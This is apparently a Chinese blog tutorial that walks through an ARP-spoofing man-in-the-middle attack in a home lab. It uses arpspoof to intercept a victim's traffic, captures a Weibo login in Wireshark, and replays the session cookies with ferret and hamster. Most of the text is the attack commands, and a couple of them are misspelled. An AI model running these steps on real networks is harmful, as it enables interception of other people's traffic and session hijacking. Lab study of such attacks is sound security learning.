@ [toc]

【温馨提示】

(所有有关安全入侵防范知识仅供参考学习,未经他人允许侵入他人系统隐私是违法的!)

一、准备条件

--kali IP :192.168.43.18(虚拟机)

--受侵者IP :192.168.43.87(我的实体机)

[两者确保能够ping通]

二、具体步骤

2.1 开启IP转发

》》echo "1" > /proc/sys/net/ipv4/ip_forword



2.2 开启arpspoof欺骗

》》arpspoof -i eth0 -t 192.168.43.1 192.168.43.87





2.3 在新的终端下打开wireshark开始抓包

2.4 登陆我的微博



2.5 停止wireshark保存文件



》》[此时关闭arpspoof欺骗]

2.6 对cookie分析

A.下载ferret

#加入源(可在Linux之kali更新源中查看)

#下载

》》dpkg --add-architecture i386 && apt-get update && apt-get install ferret-sidejack:i386

B.使用ferrte重新生成文件

》》ferrte -r cookie.pcap



C.利用hamster命令

》》hamster







D.打开浏览器设置本地IP代理和端口

三、测试

本文介绍如何使用Kali Linux进行IP转发与ARP欺骗,通过Wireshark捕获网络流量并分析Cookie数据。涉及步骤包括配置网络环境、抓取微博登录过程中的数据包、下载并使用ferret工具处理捕获文件以及利用hamster命令进一步分析。

本文介绍如何使用Kali Linux进行IP转发与ARP欺骗,通过Wireshark捕获网络流量并分析Cookie数据。涉及步骤包括配置网络环境、抓取微博登录过程中的数据包、下载并使用ferret工具处理捕获文件以及利用hamster命令进一步分析。

1640

1640

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?